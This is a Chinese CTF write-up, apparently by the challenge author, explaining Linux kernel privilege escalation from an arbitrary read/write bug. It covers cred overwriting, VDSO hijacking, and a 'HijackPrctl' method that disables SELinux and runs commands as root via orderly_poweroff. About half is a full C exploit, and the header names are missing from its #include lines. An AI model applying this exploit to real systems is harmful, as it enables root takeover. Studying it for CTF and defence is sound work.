0x00 概述
solid_core出题时候,基本上是以CSAW-2015-CTF的stringipc题目为基础进行内存读写的限制,CSAW-2015-CTF中的题目是一个krealloc的利用。
在krealloc的定义中mm/slab_common.c中
如果size=0,krealloc返回值为0x10
通过修改size=-1,使得kremalloc的返回值变成0x10,同时size因为是0xFFFFFFFFFFFFFFFF所以可以进行任意地址读写。
那么传统思路下一步提权的方法有两种,下面进行介绍。
0x01 任意地址读写到权限提升(传统思路)
下面以csaw-2015的stringipc为例子来介绍两种从任意地址读写到权限提升到权限的传统思路
1. 爆破cred结构位置并篡改
做过内核漏洞利用的同学应该都了解task_struct中的cred结构代表了该进程的权限结构。
如果我们能够修改cred结构的值那么就可以进行提权操作。这是一个很正常的思路,但是我们的cred结构地址在哪里呢?这里CSAW给出的思路是通过prctl设置comm结构为一个Random的字符串是,然后通过爆破这个Random的字符串,每八个字节进行遍历,耗时比较久,但是是可行的。
链接如下 https://github.com/mncoppola/StringIPC/blob/master/solution/solution.c
2. RET2DIR攻击(劫持VDSO)
第二种方法是使用RET2DIR攻击,在这里CSAW-2015-stringipc可以通过攻击VDSO来劫持用户态的代码执行流程。下面我们先来补充一下VDSO的知识:
(1)linux下的VDSO
VDSO(Virtual Dynamically-linked Shared Object)是个很有意思的东西, 它将内核态的调用映射到用户态的地址空间中, 使得调用开销更小, 路径更好.
开销更小比较容易理解, 那么路径更好指的是什么呢? 拿x86下的系统调用举例, 传统的int 0x80有点慢, Intel和AMD分别实现了sysenter, sysexit和syscall, sysret, 即所谓的快速系统调用指令, 使用它们更快, 但是也带来了兼容性的问题.
于是Linux实现了vsyscall, 程序统一调用vsyscall, 具体的选择由内核来决定. 而vsyscall的实现就在VDSO中.
Linux(kernel 2.6 or upper)环境下执行ldd /bin/sh, 会发现有个名字叫linux-vdso.so.1(老点的版本是linux-gate.so.1)的动态文件, 而系统中却找不到它, 它就是VDSO. 例如:
$ ldd /bin/sh
linux-vdso.so.1 => (0x00007fff2f9ff000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f28d5b36000)
/lib64/ld-linux-x86-64.so.2 (0x00007f28d5eca000)
所以,不难理解,VDSO是一段内核空间的代码,用来提供给用户态下更快地调用系统调用。正是因为这个特殊的机制,使得我们可以进行攻击。
在CSAW-CTF-2015的stringipc题目中,内核态下VDSO页的权限是RW,这个代码页会被直接映射到用户态下的进程中,以满足gettime等频繁系统调用的速度。这个代码页映射到用户态的权限属性是RX,就是可以执行。所以,我们可以通过在内核态下通过任意写来修改VDSO的代码,譬如我们修改代码成为prepare_cred+commited_cred等,这样在用户调用VDSO时,就可以劫持控制流了。
具体链接如下: http://itszn.com/blog/?p=21
这里也有一个问题:VDSO位置在哪里呢?这个可以爆破,因为我们有了任意地址读的权限,不过和上面爆破cred结构的技术不一样,我们可以更快的爆破,因为VDSO必定是被安防到一个内存页里面,也就是页对其的,同时它是一个ELF文件,是有ELF Signurte,所以我们可以按照内存页的偏移来进行爆破,这样爆破速度会很快,大概是256倍,而且它的映射位置离内核基址并不是太远,可以很快就出来了。
0x02 题目修改思路
题目为了限制大家不能使用cred覆盖和ret2dir攻击利用方法,我对csaw-ctf-2015进行了修改,限制了内存读写范围。
我进行了限制,限制写入范围必须大于0xffffffff80000000,这个地址在linux内存分布中,是kernel base以上。
附上linux 内核内存分布图
所以可以限制cred被覆盖,同时编译最新内核以限制VDSO在内核情况下不能被修改。
可以使得上两种的利用方法失效,以期待有高手能够给出一种另外的利用思路,同时我也给出了一种限制之后可以成功利用思路,也就是HijackPrctl,下面进行详细介绍。
0x03 HijackPrctl- A reliable linux root Techniques
下面介绍从内核地址任意读写(或者可以限制为局部地址读写)到任意代码执行的一种新型的Reliable Linux Root技术,这个思路其实也不算最新的,是来自于INetCop Security 分享的New Reliable Android Kernel Root Exploitation Techniques,这种漏洞利用思路主要是要劫持Prctl函数,最后跳转到call_usermodehelper,我姑且把这种方法称作HijackPrctl。
我们再来确定一下现在能做的事情,我们可以进行局部地址的任意读写,题目限制了读写范围必须大于0xffffffff80000也就是kernel base以上。为了达到代码执行,我们先找一个内核函数看能不能劫持的。
0x01 Prctl(用户和内核沟通的一个绝佳函数)
这里要介绍一下Prctl函数,这个函数可以对进程进行一些设置,通过查看linux内核源码,可以知道这个函数是一个内核漏洞利用中的绝佳函数。
在include/linux/security.h中可以看到cap_task_prctl拥有6个参数。
同时在kernel/sys.c中,可以看到对于prctl这个系统调用的处理过程中,将参数原封不动的传给了security_task_prctl函数进行处理。
继续往下跟进,我们发现security_task_prctl这个函数其实最后是定位到了一个虚表里面去,
在调试时候我们会找到这个hook的位置在哪里,在这里是capability+0x520+0x18这个偏移,这个偏移在IDA中也能分析出来。
这样的话,我们就找到了一个可以通过用户态传最多6个参数并且到内核态原封不动执行的虚函数。也就是意味我们可以通过修改这个指针,可以任意执行一个函数了。
0x02 32位和64位区别
基于上面的分析我们可以通过用户态传递参数,在内核态下任意执行6个参数以下的函数。再仔细分析一下,对吗?在32位下是可以的,在64位下并不是。我们再看这个函数int security_task_prctl(int option, unsigned long ...)发现第一个参数option是int类型,也就是我们传入的64位会被截断成为32位,这也就导致了64位,第一个参数不能用了。
这个不影响32位下的漏洞利用,我们继续来分析32位如何利用。
其实,这里有很多思路,INetCop Security的Slide里面有,我这里介绍另外一种基于VDSO变形的方法,也是看雪论坛上(https://bbs.pediy.com/thread-220057.htm),提出的一种方法。
具体思路是:
先通过劫持task_prctl,将其修改成为set_memory_rw
然后传入VDSO的地址,将VDSO修改成为可写的属性,
然后之后的步骤就和劫持VDSO方法是一样的了。
这种方法我进行了验证64位内核上是不可行的,就是因为第一个参数被截断的原因。
0x03 call_usermoderhelper内核线程执行
call_usermoderhelper是内核运行用户程序的一个api,并且该程序有root的权限。如果我们能够控制性的调用它,就能以Root权限执行我们想要执行的程序了。
定义在kernel/umh.c中
subprocess_info如下
我们要劫持task_prctl到call_usermoderhelper吗,不是的,因为这里的第一个参数也是64位的,也不能直接劫持过来。但是内核中有些代码片段是调用了Call_usermoderhelper的,可以转化为我们所用。
譬如kernel/reboot.c中的orderly_poweroff函数中调用了run_cmd参数是poweroff_cmd,而且poweroff_cmd是一个全局变量,可以修改。
那么我们就先篡改poweroff_cmd=我们预期执行的命令,然后直接劫持task_prctl到orderly_poweroff函数,这样就任意命令执行了,同时按照INetCop Security给出的思路,需要先关闭selinux。
所以再整理一下整体思路:
利用kremalloc的问题,达到任意地址读写的能力
通过快速爆破,泄露出VDSO地址。
利用VDSO和kernel_base相差不远的特性,泄露出内核基址
篡改prctl的hook为selinux_disable函数的地址
调用prctl使得selinux失效
篡改poweroff_cmd使其等于我们预期执行的命令。
篡改prctl的hook为orderly_poweroff
调用prctl执行我们预期的命令,达到内核提权的效果。
最后给出利用程序如下
#include
#include
#include
#include
#include
#include
#include
#include
#define CSAW_IOCTL_BASE 0x77617363
#define CSAW_ALLOC_CHANNEL CSAW_IOCTL_BASE+1
#define CSAW_OPEN_CHANNEL CSAW_IOCTL_BASE+2
#define CSAW_GROW_CHANNEL CSAW_IOCTL_BASE+3
#define CSAW_SHRINK_CHANNEL CSAW_IOCTL_BASE+4
#define CSAW_READ_CHANNEL CSAW_IOCTL_BASE+5
#define CSAW_WRITE_CHANNEL CSAW_IOCTL_BASE+6
#define CSAW_SEEK_CHANNEL CSAW_IOCTL_BASE+7
#define CSAW_CLOSE_CHANNEL CSAW_IOCTL_BASE+8
struct alloc_channel_args {
size_t buf_size;
int id;
};
struct open_channel_args {
int id;
};
struct read_channel_args {
int id;
char *buf;
size_t count;
};
struct write_channel_args {
int id;
char *buf;
size_t count;
};
struct close_channel_args {
int id;
};
struct shrink_channel_args {
int id;
size_t size;
};
struct seek_channel_args {
int id;
loff_t index;
int whence;
};
int ID = 0;
int FD = 0;
void readMem(void* ptr, void* addr, size_t count) {
struct seek_channel_args seekArgs;
seekArgs.id = ID;
seekArgs.index = addr-0x10;
seekArgs.whence = SEEK_SET;
int ret = ioctl(FD, CSAW_SEEK_CHANNEL, &seekArgs);
int err = errno;
//fprintf(stderr,"Seek: %x err:%u\n",ret,err);
struct read_channel_args readArgs;
readArgs.id = ID;
readArgs.buf = ptr;
readArgs.count = count;
ret = ioctl(FD, CSAW_READ_CHANNEL, &readArgs);
err = errno;
//fprintf(stderr,"read: %x err:%u\n",ret,err);
}
void writeMem(void* ptr, void* addr, size_t count) {
struct seek_channel_args seekArgs;
seekArgs.id = ID;
seekArgs.index = addr-0x10;
seekArgs.whence = SEEK_SET;
int ret = ioctl(FD, CSAW_SEEK_CHANNEL, &seekArgs);
int err = errno;
//fprintf(stderr,"Seek: %x err:%u\n",ret,err);
struct write_channel_args writeArgs;
writeArgs.id = ID;
writeArgs.buf = ptr;
writeArgs.count = count;
ret = ioctl(FD, CSAW_WRITE_CHANNEL, &writeArgs);
err = errno;
//fprintf(stderr,"write: %x err:%u\n",ret,err);
}
int main(int argc,char* argv[]) {
//offset_set_memory_rw 0x079340 sbin_poweroff 0x123D1E0 call_poweroff 0x09C4C0
//offset_prctl_hook 0x124FD00 selinux_disable 0x2C7BA0
//./exp 0x124FCC0 0x123D2E0 0x09D510 0x2C2E10
//capability+0x520
long unsigned int offset_set_memory_rw=0x06da70;
long unsigned int offset_prctl_hook=0x1140ae0;
long unsigned int offset_task_prctl=0x2f7e69;
long unsigned int offset_call_modprobe=0x0ae3b2;
//long unsigned int offset_call_poweroff=0x0a0880;//call_usermod
long unsigned int offset_call_poweroff=0x0acb00;
long unsigned int offset_selinux_disable=0x303b10;
long unsigned int offset_sbin_poweroff=0x105a4e0;
long unsigned int offset_modprobe_path=0x105ac80;
if (argc!=5)
{
fprintf(stderr,"Usage: %s offset_prctl_hook offset_sbin_poweroff offset_call_poweroff offset_selinux_disable\n",argv[0]);
exit(-1);
}
//offset_set_memory_rw=strtoul(argv[1],NULL,16);
offset_prctl_hook=strtoul(argv[1],NULL,16);
offset_sbin_poweroff=strtoul(argv[2],NULL,16);
offset_call_poweroff=strtoul(argv[3],NULL,16);
offset_selinux_disable=strtoul(argv[4],NULL,16);
int fd = open("/proc/simp1e",O_NONBLOCK);
char cmd[256];
memset(cmd,0,sizeof(cmd));
fprintf(stderr,"Input Your Cmd $:");
read(0,&cmd,256);
FD = fd;
struct alloc_channel_args arg1;
arg1.buf_size=100;
int ret = ioctl(fd,CSAW_ALLOC_CHANNEL,&arg1);
fprintf(stderr,"allocate fd: %d ret: %d id:%u\n",fd,ret,arg1.id);
ID = arg1.id;
struct shrink_channel_args shrinkArgs;
shrinkArgs.id = arg1.id;
shrinkArgs.size=101;
ret = ioctl(fd, CSAW_SHRINK_CHANNEL, &shrinkArgs);
int err = errno;
fprintf(stderr,"Shrink: %d err:%u\n",ret,err);
fprintf(stderr,"ZERO_SIZED_POINTER = %p\n",((void*)16));
//Random buffer to throw things into
//char* what = malloc(0x1000*0x1000);
//Scanning for elf headers to find VDSO
void* header = 0;
void* loc = 0xffffffff80000000;
size_t i = 0;
for (; loc<0xffffffffffffafff; loc+=0x1000) {
readMem(&header,loc,8);
if (header==0x010102464c457f) {
fprintf(stderr,"%p elf\n",loc);
readMem(&header,loc+0x2B8,8);
//Look for 'clock_ge' signature (may not be at this offset, but happened to be)
if (header==0x65675f6b636f6c63) {
fprintf(stderr,"%p found it?\n",loc);
break;
}
}
}
long unsigned int kernel_base=(long unsigned int)loc&0xffffffffff000000;
long unsigned int real_set_memory_rw=kernel_base+offset_set_memory_rw;
long unsigned int real_prctl_hook=kernel_base+offset_prctl_hook;
long unsigned int real_task_prctl=0;
long unsigned int real_call_modprobe=0;
long unsigned int real_modprobe_path=0;
long unsigned int real_selinux_disable=0;
long unsigned int real_sbin_poweroff=kernel_base+offset_sbin_poweroff;
long unsigned int real_call_poweroff=0;
long unsigned int try_offset=0;
//cur_offset= (real_set_memory_rw >>20 ) &0xff
printf("real_sbin_poweroff:%p real_prctl_hook:%p\n",real_sbin_poweroff,real_prctl_hook);
for( i=0; i<0x20;i+=1)
{
try_offset = real_sbin_poweroff- 0x100000*i ;
printf("%p is trying!\n",try_offset);
readMem(&header, (void*)try_offset,8);
printf("%p is read!\n",header);
//if (header==0xec834800f28db6e8){
if (header==0x6f702f6e6962732f){
fprintf(stderr,"%p is real_sbin_poweroff\n",try_offset);
real_sbin_poweroff=try_offset;
real_prctl_hook-=(0x100000*i);
break;
}
}
if (i==0x20)
{
fprintf(stderr,"Not found!\n");
exit(-1);
}
real_task_prctl = real_sbin_poweroff -offset_sbin_poweroff + offset_task_prctl;
//real_call_modprobe = real_sbin_poweroff -offset_sbin_poweroff + offset_call_modprobe;
printf("set_memory_rw:%p real_prctl_hook:%p \n real_task_prctl:%p\n real_call_modprobe:%p \n",real_set_memory_rw,real_prctl_hook,real_task_prctl,real_call_modprobe);
//real_modprobe_path = real_sbin_poweroff -offset_sbin_poweroff + offset_modprobe_path;
real_selinux_disable = real_sbin_poweroff -offset_sbin_poweroff + offset_selinux_disable;
real_sbin_poweroff = real_sbin_poweroff -offset_sbin_poweroff + offset_sbin_poweroff;
real_call_poweroff = real_sbin_poweroff -offset_sbin_poweroff + offset_call_poweroff;
printf("path %p selinux_disable: %p\n",real_modprobe_path,real_selinux_disable);
printf("Hijiack Prctl!\n");
getchar();
writeMem(&real_selinux_disable,real_prctl_hook,sizeof(real_set_memory_rw));
ret = prctl(loc,2, loc,loc,2);
//char * hijack_path= "/bin/ls\x00";
//char * hijack_path= "/bin/cat /flag > /tmp/flag\x00\x00\x00";
char * hijack_path= "/bin/mkdir -p /tmp/x0x\x00\x00\x00";
//writeMem(hijack_path,real_modprobe_path,128);
//writeMem(hijack_path,real_sbin_poweroff,128);
writeMem(&cmd,real_sbin_poweroff,228);
//exit(-1);
//Write our shellcode over the gettimeofday function at offset 0xca0
//writeMem(&real_set_memory_rw,real_prctl_hook,sizeof(real_set_memory_rw));
writeMem(&real_call_poweroff,real_prctl_hook,sizeof(real_set_memory_rw));
printf("Start Prctl!\n");
getchar();
ret = prctl(loc,2, loc,loc,2);
printf("end Prctl!\n");
for(i=0;i<0x0;i+=1)
{
writeMem(&real_call_poweroff,real_prctl_hook+8*i,sizeof(real_set_memory_rw));
}
//Write our shellcode over the gettimeofday function at offset 0xca0
// writeMem(sc,loc+0xd30,strlen(sc));
//Wait a bit for a daemon or logger to call gettimeofday()
// system("nc -l -p 3333 -v");
// exit(1);
}
0x04 写在后面
很惨,出题时候由于一些设置问题,产生了一些的非预期解(一共有5只队伍解出题目,三只使用非预期解,两只使用正解),不过这些非预期解也让我学习到了很多知识(姿势)。
同时在题目部署中也出现了一些问题,但是因为已经出现了非预期解,保持题目公平性,所以也就没有进行继续修改了。
同时在出这道题目的过程中,多次对内核进行编译,对于很多以前不知道的内核知识进行补充,踩了很多坑,也学了很多。
最后祝贺做出此题的战队以及参与强网杯比赛的各位战队,希望能够和各位大神继续交流内核漏洞相关的知识。
同时最近出现的ubuntu16.04提权漏洞也是一个任意内存读写漏洞,理论上也能够使用该种方法进行提权,下面我会抽时间进行调试并分析。
如果大家还想继续做这道题目的话,题目继续在10.9.173.101 9999开放。
同时本文也在本人博客上面进行发表。http://leanote.com/blog/post/5ab78270ab64413755000dcf
0xff 参考资料
vdso http://adam8157.info/blog/2011/10/linux-vdso/
ret2dir http://www.cnblogs.com/0xJDchen/p/6143102.html
usermode-helper https://www.ibm.com/developerworks/cn/linux/l-user-space-apps/index.html
attack_vdso https://hardenedlinux.github.io/translation/2015/11/25/Translation-Bypassing-SMEP-Using-vDSO-Overwrites.html
ret2dir-balckhat https://www.blackhat.com/docs/eu-14/materials/eu-14-Kemerlis-Ret2dir-Deconstructing-Kernel-Isolation.pdf
reliable linux root http://powerofcommunity.net/poc2016/x82.pdf
利用分页机制进行攻击
https://github.com/n3k/CansecWest2016_Getting_Physical_Extreme_Abuse_of_Intel_Based_Paging_Systems/blob/master/Demos/Linux/driver/kernetix.c
New Reliable Android Kernel Root Exploitation Techniques http://powerofcommunity.net/poc2016/x82.pdf
更多干货请关注看雪学院公众号~
本文由看雪论坛 simSimple 原创 转载请注明来自看雪社区

